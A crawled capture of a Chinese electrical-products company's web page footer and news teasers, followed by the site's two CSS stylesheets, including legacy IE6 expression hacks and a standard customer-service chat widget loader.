                <div class="img"> <a href="/hangye/171.html"></a> <img src="/uploads/200311/1-200311094333O8.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/171.html">塑料网套是保护易碎玻璃的好工具</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/171.html">在物品的运输过程当中，很容易因为各种原因造成各种损伤，这些损伤是各方都不希望看到的。因此，人们希望能・・・</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
              <li>
                <div class="img"> <a href="/hangye/170.html"></a> <img src="/uploads/200311/1-200311094050Y7.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/170.html">拨开式线槽，独具特色的一种保护方式</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/170.html">在家庭装修的时候，很多人都会为自己家里的线路的安装发愁，因为他们不知道怎样才能在较大程度保持线路的流・・・</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
            </ul>
          </div>
        </div>
        <div class="clear"></div>
        <div class="more"> <a href="/a/news/">更多</a> </div>
      </div>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 

<div class="footer">
  <div class="foot_xx">
    <div class="wrap">
      <div class="left">
        <div class="ft_logo"> <a href="/"><img src="/skin/images/logo.png" /></a> </div>
        <div class="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
			
				<li><a href="/a/about/">公司介绍</a></li>
			
				<li><a href="/a/products/">产品中心</a></li>
			
				<li><a href="/a/news/">新闻中心</a></li>
			
				<li><a href="/a/mendian/">企业展示</a></li>
			
				<li><a href="/a/contact/">联系我们</a></li>
			
          </ul>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right">
        <div class="ewm"> <img src="/skin/images/ewm22.jpg"/> </div>
        <div class="web">
          <p>地址：</p>
          <p>江苏省常州市新北区天山路28号1号楼4号</p>
          <div class="ft_tel">
            <p>电话：</p>
            <p><span>0519-86780897</span></p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="ft_bq">
    <p>Copyright &#169; 2020-2022 常州富润电器有限公司 版权所有  &nbsp;&nbsp;联系人：万总(13806110507)  /  邵总(18068518789) &nbsp;&nbsp;  网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备13016660号</a> </p>
  </div>
</div>
<!-------------------------------------- 尾部结束 -------------------------------------->
<div class="full">
  <ul>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=    &site=qq&menu=yes"><span class="span1"></span>
      <label>在线QQ</label>
      </a></li>
    <li><a href="#"><span class="span2"></span>
      <label>18068518789</label>
      </a></li>
    <li><a href="#"><span class="span3"></span>
      <label class="lbl_img"><img src="/skin/images/ewm22.jpg"></label>
      </a></li>
    <li><a href="javascript:void(0)" class="gotop" onclick="$('html,body').stop().animate({scrollTop:0},800)"><span class="span4"></span></a></li>
  </ul>
</div>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/578743201fcf17b398032c4cebe5a44f1/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>






 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://czfrdq.com/skin/css/global.css
body_size: 2908
content:

@charset "utf-8";


html {}
html,img,fieldset {border:0;}
html,body,form {margin:0;padding:0;}
body {color:#000;background-color:#fff;}
body,td { }

h1,h2,h3,h4,h5,h6 {margin:0;padding:0;font-size:14px;}

ul,ol {margin:0;padding:5px 5px 5px 40px;}
dl,p  {margin:0;padding:5px 0;}

a, 
a:link {color:#000;text-decoration:none;}
a:active {}
a:hover { }
a:visited{}

/* 浮动元素 */
.rectbox:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.rectbox {clear:both;*display:inline-block;}
.rectbox .left {float:left;_display:inline;}
.rectbox .right {float:right;_display:inline;}


/*================ Form 元素统一 =================*/
	textare {overflow-y:visible}
	label {cursor:pointer;_cursor:default;}
	input[type="submit"] {cursor:pointer;}
	input[type="button"] {cursor:pointer;}
	input[type="reset"]  {cursor:pointer;}
	input.submit     {cursor:pointer;}
	input.button     {cursor:pointer;}
	input.reset      {cursor:pointer;}
	input.disabled   {cursor:default;}
	input[disabled]  {}
	input.readonly   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	input[readOnly]   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	*html input {
		direction:expression(function(sjd){
			if(document.readyState=="complete"){
				sjd.style.direction = "ltr";                                     /* 只 执行一次*/
				sjd.className += " "+sjd.type;                            /* 根据type 类型 添加 className，弥补IE6 无法使用 [type=""] 改用 input.type */
			}
		}(this));
		unicode-bidi:expression(function(sjd){
			if(document.readyState=="complete"){
				/* input  只读时 ie6 添加 className " readonly" */
				if(sjd.readOnly == true) {
					if(sjd.className.search(" readonly")==-1){sjd.className += " readonly";}
				} 
				else {if(sjd.className.search(" readonly")!=-1){sjd.className = sjd.className.replace(" readonly","")}
				} 
				/* input被禁用时 ie6 添加 className " disabled" */
				if(sjd.disabled == true) {
					if(sjd.className.search(" disabled")==-1){sjd.className += " disabled";}
				}
				else {if(sjd.className.search(" disabled")!=-1){sjd.className = sjd.className.replace(" disabled","")}
				} 
			}
		}(this));
	}
	

/* IE6 背景图缓存优化  IE6 fixed box hack */
*html html {direction:expression(function(el){
	el.style.direction = "ltr";
	try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {}
}(this))}


/************  
	常用 类 使用  
	----------------------------

	------ A 虚线 ------
	----------------------------
		a {outline:0;zoom:expression(function(sjd){sjd.style.zoom = "1";sjd.hideFocus=true;}(this))}


	------ :first-child{} ------
	----------------------------
		div:first-child{} ;
		div.first-child{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " first-child"}
		}(this))}
		
		.className:first-child{} 
		.className_first-child{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " className_first-child"}
		}(this))}
	----------------------------

	------ :hover{} ------------
	----------------------------
		div:hover{} ;
		div.hover{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' hover','')} };
		}(this))}
		.className:hover{} 
		.className_hover{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' className_hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' className_hover','')} };
		}(this))}

	----------------------------

	------ PNG图 ---------------
	----------------------------
	背景
	*html .className {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6bg")==-1){sjd.className += " ie6bg"}}(this));}
	前景
	*html .className img {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6img")==-1){sjd.className += " ie6img"}}(this));}
	
********************/

/* CSS Document
Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/--> v1.0 | 20080212 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

/* remember to define focus styles! */
:focus {
    outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}


/*----------basic----------*/
 
.bt:hover,
.bt:hover * { cursor: pointer; text-decoration: none; opacity: 0.8; filter: alpha(opacity=80); }
    .bt:hover.lt,
    .bt:hover.lt * { opacity: 0.95; filter: alpha(opacity=95); }
    .bt:hover.gt,
    .bt:hover.gt * { opacity: 0.6; filter: alpha(opacity=60); }
.clear { clear: both; }
.flex { display: flex;  }
    .flex.lt { width: 105%; }
    .flex.gt { width: 125%; }
.ht05 { height: 5px; }
.ht10 { height: 10px; }
.ht15 { height: 15px; }
.ht20 { height: 20px; }
.ht25 { height: 25px; }
.ht30 { height: 30px; }
.ht35 { height: 35px; }
.ht40 { height: 40px; }
.ht45 { height: 45px; }
.ht50 { height: 50px; }
.ht55 { height: 55px; }
.ht60 { height: 60px; }
.ht65 { height: 65px; }
.ht70 { height: 70px; }
.ht75 { height: 75px; }
.ht80 { height: 80px; }
.ht85 { height: 85px; }
.ht90 { height: 90px; }
.ht95 { height: 95px; }
.ht100 { height: 100px; }
.ht200 { height: 200px; }
.ht300 { height: 300px; }
.ht400 { height: 400px; }
.ht500 { height: 500px; }
.wh05 { display: inline-block; width: 5px; }
.wh10 { display: inline-block; width: 10px; }
.wh15 { display: inline-block; width: 15px; }
.wh20 { display: inline-block; width: 20px; }
.wh25 { display: inline-block; width: 25px; }
.wh30 { display: inline-block; width: 30px; }
.wh35 { display: inline-block; width: 35px; }
.wh40 { display: inline-block; width: 40px; }
.wh45 { display: inline-block; width: 45px; }
.wh50 { display: inline-block; width: 50px; }
.wh55 { display: inline-block; width: 55px; }
.wh60 { display: inline-block; width: 60px; }
.wh65 { display: inline-block; width: 65px; }
.wh70 { display: inline-block; width: 70px; }
.wh75 { display: inline-block; width: 75px; }
.wh80 { display: inline-block; width: 80px; }
.wh85 { display: inline-block; width: 85px; }
.wh90 { display: inline-block; width: 90px; }
.wh95 { display: inline-block; width: 95px; }
.wh100 { display: inline-block; width: 100px; }
.none { display: none; }
.hide { opacity: 0; filter: alpha(opacity=0); }
.ie-radius { border-radius: 5px; behavior: url(css/ie-css3.htc); }
.f_left { float: left; }
.f_right { float: right; }
/*----------custom----------*/











--- FILE ---
content_type: text/css
request_url: http://czfrdq.com/skin/css/style.css
body_size: 8644
content:

body { font-family: 'Microsoft YaHei',"Open Sans", sans-serif;font-size:14px; color:#333;}
input,
select,
textarea { font-family: 微软雅黑,"Open Sans", sans-serif;font-size:1em; }
.wrap { width: 96%; margin: 0 auto;max-width:1200px; position: relative; }

img,a{ border:0;}
ul,li{ list-style:none;}
*{ margin:0; padding:0;}
.flt{ float:left;}
.frt{ float:right;}
.clear{ clear:both;}
.clear:after,.clear:before{content:'';clear:both; display:table;}
img{max-width:100%;}
.img{overflow:hidden;position:relative;}
.img:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s; content:'';display:block;position:absolute; top:0;left:0;right:0; bottom:0; border:1px solid rgba(255,255,255,0);z-index:100}
.img:hover:before{ top:10px;left:10px;right:10px; bottom:10px; border:1px solid rgba(255,255,255,0.5);}
.img:hover img{ transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);}
.img a { position:absolute; top:0; left:0; width:100%; height:100%; z-index:101; }

h3{white-space:nowrap;overflow:hidden; text-overflow:ellipsis;font-weight:bold;}
*,*:after,*:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;}

.modal,.fp_modal{ position:fixed; top:0; left:0;width:100%;height :100%;z-index:1000}
.fp_modal{ display:table;}
.modal{transition:all 0s;-o-transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s; background:rgba(0,0,0,0.7);}
.fp_modal .cell{display:table-cell; vertical-align:middle;}
.modal_cont{ max-width:990px; margin:0 auto;width:90%;background:#fff;position:relative;}
.modal_cont .close{ position:absolute; top:34px; right:20px;width:33px; height:33px; background:url(../images/close.png) no-repeat center center #ccc;border-radius:100%;cursor:pointer;}
.modal_cont .box{padding:45px;}
/*----------header----------*/
.header { position:fixed; top:0; left:0; width:100%; height:79px; z-index:999; background:#fff;line-height:79px; box-shadow:0 0 20px rgba(229,229,229,0.8); }
.header.on { position:initial; }
.header .wrap { width: auto; padding: 0 250px; max-width: initial; }
.logo { position:absolute; top:0; left:0;bottom:0; width:225px; text-align:center; }
.logo  img{ vertical-align:middle;}
.menu { text-align:center; }
.menu ul li { display: inline-block;  width:100px; text-align: center; font-size: 14px; margin:0 13px; }
 .menu{width:90%;max-width:950px; margin:0 auto; }
 .menu ul li a{display:block; color:#666; position:relative;}
.menu ul li a:before { content: ''; display: block; position: absolute; width: 0; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 4px; background: #8cb25e }
 .menu ul li.on a:before,.menu ul li a:hover:before{ width:100%;}
.menu ul li.on a, .menu ul li a:hover { color: #8cb25e }
.tel { position: absolute; top: 50%; right: 0; line-height: 24px; margin-top: -12px; padding: 0 26px; background: url(../images/icon1.png) no-repeat left center; }
.tel span { color: #8cb25e; font-size: 16px; padding: 0 12px; border-left: 1px solid #e7e3e2; }
.banner .item{ position:relative;font-family:Arial;} 
.banner .item .text{left:0;width:100%; text-align:center;color:#fff; position:absolute;top:50%; transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);font-size:24px;} 
.banner  .text h2{font-size:2em;margin-bottom:1em;}

.owl-theme .owl-dots .owl-dot span{width:16px; height:16px;  margin:0 15px;opacity:.6;}
.owl-theme .owl-dots{ margin-bottom:30px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #8cb25e; opacity: 1; }

.banner .img1{overflow:hidden;}
.index_owl { margin-top:79px; }
/*----------mainer----------*/
.mainer { }
.page{padding-top:80px;}
.page_tit{ text-align:center;margin-bottom:50px;}
.page_tit h3{font-size:26px;font-weight:normal;}
.page_tit h3 span { display:inline-block; padding:0 14px; background:url(../images/icon2.png) repeat-x left center; }
.page_tit h3 span em { font-style:normal; display:inline-block; padding:0 23px; background:#fff; }
.page_tit label { display: block; margin: 0 auto; margin-top: 20px; width: 78px; height: 5px; background: #222 }
.page_tit p { color: #8cb25e; margin-top: 20px; text-transform:uppercase; }

.owl{position:relative;}
.owl_cur{position:absolute; top:50%; margin-top:-20px; height:0; left:2%; right:2%; z-index:10;}
.owl_cur span{cursor:pointer;  display:block;width:46px; height:46px; border-radius:100%; background:url(../images/cur1.png) no-repeat center center; }
.owl_cur span.prev{ float:left;}
.owl_cur span.next{ float:right;background:url(../images/cur2.png) no-repeat center center; }
.owl_cur span.prev:hover { background: url(../images/cur1-1.png) no-repeat center center; }
.owl_cur span.next:hover { background: url(../images/cur2-2.png) no-repeat center center; }

.page.page1, .page.page1 .page_tit h3 span em { background: #f7f5f6; }
.explosive { padding-bottom:190px; }
.explosive_list { }
.explosive_list h4 { font-size:18px; color:#999; font-weight:normal; margin-bottom:20px; }
.explosive_list .img { overflow:hidden; }
.explosive_list .img img { display:block; width:100%; }
.explosive_list .web { }
.explosive_list .web .text { padding: 30px 19px 20px; border-bottom: 1px solid #e7e3e2; }
.explosive_list .web .text h3 { font-size:18px; font-weight:normal; }
.explosive_list .web .text p { color:#999; margin-top:15px; }
.explosive_list .web .more { line-height:50px; padding:0 19px; }
.explosive_list .web .more label { font-size:13px; color:#999; display:inline-block; padding-right:16px; background:url(../images/icon3.png) no-repeat right center; }
.explosive_list:hover .web { background: #8cb25e; }
.explosive_list:hover .web .text { border-color: #9ebc78; }
.explosive_list:hover .web .text h3 { color:#fff; }
.explosive_list:hover .web .text p { color: #cce5ad; }
.explosive_list:hover .web .more label { color: #fff; background: url(../images/icon3-1.png) no-repeat right center; }
.explosive_owl .owl_cur { top:initial; bottom:-60px; margin-top:0; text-align:center; }
.explosive_owl .owl_cur span { display:inline-block; width:52px; height:52px; margin:0 20px; }
.explosive_owl .owl_cur span.prev { background:#fff url(../images/curl.png) no-repeat center center; border-radius:0; float:none; }
.explosive_owl .owl_cur span.next { background: #fff url(../images/curr.png) no-repeat center center; border-radius: 0; float: none; }
.explosive_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.explosive_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.warehouse { }
.warehouse .left { float:left; width:272px; }
.warehouse .left .tit { }
.warehouse .left .tit span { font-size:20px; color:#222; display:inline-block; padding-left:40px; background:url(../images/icon4.png) no-repeat left center; }
.warehouse .left .list { position:relative; }
.warehouse .left .list ul li { margin-top:45px; font-size:16px; padding-left:40px; position:relative; }
.warehouse .left .list ul li a { color: #999; }
.warehouse .left .list ul li a i { display:block; width:12px; height:12px; background:url(../images/icon5.png) no-repeat center center; position:absolute; left:0; top:2px; z-index:10; }
.warehouse .left .list .line { position:absolute; width: 2px; top: 3px; left: 5px; background: #eff0ee; bottom:3px; z-index:9; }
.warehouse .left .list .more { margin-top:80px; }
.more a { display: inline-block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: #8cb25e; color: #fff; position:relative; z-index: 10; }
.warehouse .left .list ul li.on a, .warehouse .left .list ul li a:hover { color: #8cb25e; }
.warehouse .left .list ul li.on a i, .warehouse .left .list ul li a:hover i { background:url(../images/icon5-1.png) no-repeat center center; }
.warehouse .right { overflow:hidden; }
.warehouse .right .list { margin-top:-17px; }
.warehouse .right .list ul { margin:0 -1%; }
.warehouse .right .list ul li { float:left; width:31.333%; margin:17px 1% 0; }
.warehouse .right .list ul li a { display: block; border: 1px solid #e7e3e2; }
.warehouse .right .list ul li .img { overflow: hidden; background: #f7f5f6; }
.warehouse .right .list ul li .img img { display:block; width:100%; }
.warehouse .right .list ul li .web { line-height:56px; position:relative; }
.warehouse .right .list ul li .web p { text-align:center; font-size:16px; padding:0 20px;    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;}
.warehouse .right .list ul li .web p label { position:absolute; right:9px; top:0; font-size:13px; display:block; padding-right:17px; background:url(../images/icon3-1.png) no-repeat right center; color:#fff; opacity:0; }
.warehouse .right .list ul li a:hover { border-color: #8cb25e; }
.warehouse .right .list ul li a:hover .web { background: #8cb25e; }
.warehouse .right .list ul li a:hover .web p { color:#fff; text-align:left; }
.warehouse .right .list ul li a:hover .web p label { opacity:1; }

.special_offer_items .item .img { overflow:hidden; }
.special_offer_items .item .img img { display:block; width:100%; }
.special_offer_owl .owl_cur { left:0; right:0; margin-top:-26px; }
.special_offer_owl .owl_cur span { width: 52px; height: 52px; border-radius:0; }
.special_offer_owl .owl_cur span.prev { background:rgba(0,0,0,0.7) url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next { background: rgba(0,0,0,0.7) url(../images/curr-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.page.page2 { padding:50px 0; background:url(../images/bg1.jpg) no-repeat center center; background-size:cover; margin-top:80px; }
.index_about { max-width:1200px; margin:0 auto; border:10px solid #fff; background:rgba(247,245,246,0.95); padding:70px 80px; }
.index_about .page_tit h3 em { background: #f6f4f4; }
.index_about .list { background:#fff; padding:35px 0; }
.index_about .list ul li { float: left; width: 25%; text-align: center; border-left: 1px solid #e7e3e2; margin-left:-1px; }
.index_about .list ul li:first-child { border-left:none; }
.index_about .list ul li h3 { font-size:36px; }
.index_about .list ul li h3 em { font-style:normal; color:#999; font-size:12px; vertical-align:top; margin-left:8px; }
.index_about .list ul li p { color:#999; margin-top:20px; }
.index_about .web { text-align:center; padding:0 145px; margin-top:50px; }
.index_about .web p { line-height:32px; color:#666; }
.index_about .web .more { margin-top:30px; }

.index_news { }
.index_news .left { float:left; width:535px; margin-right:65px; }
.index_news .tit { margin-bottom:20px; }
.index_news .tit h3 { font-size: 16px; font-weight: normal; color: #8cb25e; }
.index_news .left .img { overflow:hidden; }
.index_news .left .img img { display: block; width: 100%; }
.index_news .left .web { margin-top:24px; }
.index_news .left .web h4 { font-weight:normal; font-size:18px; }
.index_news .left .web h4 span { float:right; font-size:14px; color:#999; }
.index_news .left .web p { line-height:26px; color:#999; margin-top:20px; }

.index_news .right { overflow: hidden; }
.index_news .right .list { }
.index_news .right .list ul li { border-top: 1px solid #e7e3e2; padding:30px 0; }
.index_news .right .list ul li .img { float:left; width:156px; height:117px; overflow:hidden; margin-right:20px; }
.index_news .right .list ul li .img img { display:block; width:100%; }
.index_news .right .list ul li .web { overflow:hidden; }
.index_news .right .list ul li .web span { display:block; width:22px; height:22px; line-height:22px; text-align:center; color:#fff; float:left; margin-right:16px; }
.index_news .right .list ul li .web .wd_w { }
.index_news .right .list ul li .web .wd_w span { background: #8cb25e; }
.index_news .right .list ul li .web .wd_w h4 { overflow:hidden; line-height:22px; font-size:18px; font-weight:normal; }
.index_news .right .list ul li .web .wd_w h4 a { color:#333; }
.index_news .right .list ul li .web .wd_d { margin-top:30px; }
.index_news .right .list ul li .web .wd_d span { background: #fe9322; }
.index_news .right .list ul li .web .wd_d p { line-height:26px; overflow:hidden; }
.index_news .right .list ul li .web .wd_d p a { color:#999; }
.index_news .more { border-top: 1px solid #e7e3e2; text-align:center; padding-top:50px; }

.page_banner { padding: 223px 0 143px; background: url(../images/bg2.jpg) no-repeat center center; background-size: cover; }
.page_banner .web { width: 96%; max-width: 616px; margin: 0 auto; background: rgba(247,245,246,0.95); border: 10px solid #fff; text-align: center; padding: 40px 0; }
.page_banner .web h2 { font-size: 36px; font-weight: normal; color: #222; }
.page_banner .web label { display: block; width: 30px; height: 4px; background: #8cb25e; margin: 20px auto; }
.page_banner .web p { font-size: 16px; color: #8cb25e; }

.crumbs { background: #f7f5f6; }
.crumbs ul li { float:left; width:25%; line-height:50px; text-align:center; }
.crumbs ul li a { display:block; color:#666; }
.crumbs ul li.on a, .crumbs ul li a:hover { background: #8cb25e; color:#fff; }

.page_about { }
.page_about .img_list { }
.page_about .img_list .img1 { width:48.5%; }
.page_about .img_list .img1 img { display:block; width:100%; }
.page_about .web { }
.page_about .web .list { border-top: 1px solid #e7e3e2; padding:45px 0; }
.page_about .web .list:first-child { border-top:none; }
.page_about .web .list h4 { font-size: 22px; font-weight: normal; color: #000; margin-bottom: 30px; }
.page_about .web .list p { line-height:32px; }

.page_course {  }
.page_course .list { }
.page_course .list ul li { }
.page_course .list ul li span { display:block; float:left; margin-top:20px; width:115px; line-height:32px; font-size:22px; color:#999; position:relative; }
.page_course .list ul li span em { display:block; width:37px; height:15px; background:#fff url(../images/icon6.png) no-repeat center center; position:absolute; right:-34px; top:50%; margin-top:-7px; }
.page_course .list ul li .web { overflow: hidden; padding: 20px 0 60px 93px; border-left: 1px solid #8cb25e; }
.page_course .list ul li .web p { line-height:32px; color:#666; }

.join_tab { }
.join_tab table { width:100%; text-align:center; }
.join_tab table th { line-height: 50px; background: #8cb25e; font-weight:normal; font-size:16px; color:#fff; }
.join_tab table td { border-bottom: 1px dashed #e7e3e2; line-height:66px; color:#666; }
.join_tab table td a { color: #8cb25e; }

.modal, .fp_modal { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1000; }
.modal { transition: all 0s; -o-transition: all 0s; -webkit-transition: all 0s; -moz-transition: all 0s; -ms-transition: all 0s; background: rgba(0,0,0,0.7); }
.fp_modal { display: table; }
.fp_modal .cell { display: table-cell; vertical-align: middle; }
.modal_cont { max-width: 1144px; margin: 0 auto; width: 90%; background: #fff; position: relative; }
.modal_cont .close {  }
.modal_cont .tit { border-bottom: 1px solid #e5e5e5; padding: 25px 0; margin: 0 20px; }
.modal_cont .tit h3 { font-size:26px; font-weight:normal; color:#222; }
.modal_cont .tit p { color:#999; margin-top:15px; }
.modal_cont .web { padding:40px 0; }
.modal_cont .web .text { padding: 0 20px; height: 380px; overflow-y: auto; }
.modal_cont .web .text h4 { font-size: 16px; font-weight: normal; color: #222; margin-bottom:8px; }
.modal_cont .web .text h4 span { display: inline-block; padding-left: 11px; border-left: 4px solid #8cb25e; }
.modal_cont .web .text p { color: #666; line-height:32px; }
.modal_cont .web .text .list { margin-top:40px; }
.modal_cont .web .text .list:first-child { margin-top:0; }

.page_honor { }
.page_honor .list { }
.page_honor .list ul { margin:-10px; }
.page_honor .list ul li { float:left; width:25%;   }
.page_honor .list ul li a{display:block; margin:10px;}
.page_honor .list ul li .img { overflow: hidden; border: 1px solid #e1e1e1; }
.page_honor .list ul li .img img { display:block; width:100%; }
.page_honor .list ul li p { text-align:center; font-size:18px; margin-top:30px; }

.page_contact { }
.page_contact .map { }
.page_contact .map img { display:block; width:100%; }
.page_contact .web { margin-top:60px; }
.page_contact .web .text { float:left; width:410px; }
.page_contact .web .text h4 { font-size:16px; color:#666; margin-bottom:30px; }
.page_contact .web .text p { line-height:32px; color:#666; }
.page_contact .web .tab { overflow:hidden; }
.page_contact .web .tab ul { margin:0 -1%; }
.page_contact .web .tab ul li { float: left; width: 31.333%; margin: 0 1% 30px; }
.page_contact .web .tab ul li.last { width:98%; }
.page_contact .web .tab ul li span { color: #666; }
.page_contact .web .tab ul li .div_inp { border-bottom: 1px solid #e4e4e4; margin-top:1px; }
.page_contact .web .tab ul li .div_inp input { width: 100%; border:none; }
.page_contact .web .tab ul li .div_textarea { border-bottom:1px solid #e4e4e4; }
.page_contact .web .tab ul li .div_textarea textarea { width:100%; border:none; resize:none; height:60px; }
.btn_tj { margin-top: 10px; }
.btn_tj #tj { display: inline-block; width: 148px; height: 42px; line-height: 42px; border: 1px solid #e7e3e2; color:#666; text-align:center; cursor:pointer; border:0 }

.page_store { }
.page_store .list { }
.page_store .list ul { margin:0 -1.5%; }
.page_store .list ul li { float:left; width:47%; margin:25px 1.5%; }
.page_store .list ul li .img1 { overflow:hidden; }
.page_store .list ul li .img1 img { display:block; width:100%; }
.page_store .list ul li .web { margin-top:30px; }
.page_store .list ul li .web h4 { padding-left:40px; background:url(../images/icon7.jpg) no-repeat left center; font-weight:normal; font-size:16px; margin-bottom:15px; }
.page_store .list ul li .web h4 a { color:#333; }
.page_store .list ul li .web p { padding-left:40px; line-height:26px; color:#666; }

.warehouse_details { }
.advert { float:left; width:296px; margin-right:50px; }
.advert ul li { margin-top:20px; }
.advert ul li:first-child { margin-top:0; }
.advert ul li a { display: block; border: 1px solid #e7e3e2; }
.advert ul li .img { overflow: hidden; background: #f7f5f6; }
.advert ul li .img img { display: block; width: 100%; }
.advert ul li .web { line-height: 56px; position: relative; }
.advert ul li .web p { text-align: center; font-size: 16px; padding: 0 20px; }
.advert ul li .web p label { position: absolute; right: 9px; top: 0; font-size: 13px; display: block; padding-right: 17px; background: url(../images/icon3-1.png) no-repeat right center; color: #fff; opacity: 0; }
.advert ul li a:hover { border-color: #8cb25e; }
.advert ul li a:hover .web { background: #8cb25e; }
.advert ul li a:hover .web p { color: #fff; text-align: left; }
.advert ul li a:hover .web p label { opacity: 1; }

.details_web { overflow: hidden; border: 1px solid #e7e3e2; }
.details_web .tit { text-align: center; line-height: 90px; border-bottom: 1px solid #e7e3e2 }
.details_web .tit h3 { font-weight:normal; font-size:22px; color:#222; }
.details_web .text { padding:10px 32px 60px; line-height:32px}
.details_web .text p { line-height:32px; color:#666; text-align:justify; }
.details_web .text img { display:block; margin:20px auto 0; max-width:100% !important; height:auto !important }

.page_news { }
.news_nav { text-align:center; }
.news_nav ul li { display:inline-block; margin:0 20px; }
.news_nav ul li a { display: inline-block; width: 136px; height: 38px; line-height: 38px; text-align: center; border: 1px solid #e7e3e2; font-size:16px; color:#999; }
.news_nav ul li.on a,.news_nav ul li a:hover { background:#8cb25e; border-color:#8cb25e; color:#fff; }
.page_news .list { margin-top:30px; }
.page_news .list ul li { border-bottom: 1px solid #e7e3e2; padding: 30px 0; }
.page_news .list ul li .img { float: left; width: 250px; overflow: hidden; margin-right: 48px; }
.page_news .list ul li .img img { display: block; width: 100%; }
.page_news .list ul li .web { overflow: hidden; padding-top:24px; }
.page_news .list ul li .web span { display: block; width: 22px; height: 22px; line-height: 22px; text-align: center; color: #fff; float: left; margin-right: 16px; }
.page_news .list ul li .web .wd_w { }
.page_news .list ul li .web .wd_w span { background: #8cb25e; }
.page_news .list ul li .web .wd_w h4 { overflow: hidden; line-height: 22px; font-size: 18px; font-weight: normal; }
.page_news .list ul li .web .wd_w h4 a { color: #333; }
.page_news .list ul li .web .wd_d { margin-top: 20px; }
.page_news .list ul li .web .wd_d span { background: #fe9322; margin-top:5px; }
.page_news .list ul li .web .wd_d .text { overflow:hidden; }
.page_news .list ul li .web .wd_d p { line-height: 32px; overflow: hidden;  height:64px; overflow:hidden;}
.page_news .list ul li .web .wd_d p a { color: #666; }
.page_news .list ul li .web .wd_d .news_xq { margin-top:20px; }
.page_news .list ul li .web .wd_d .news_xq a { color:#999; display:inline-block; padding-right:16px; background:url(../images/icon8.png) no-repeat right center; }
.page_news .list ul li .web .wd_d .news_xq em { float:right; font-style:normal; color:#999; }

.page_article { }
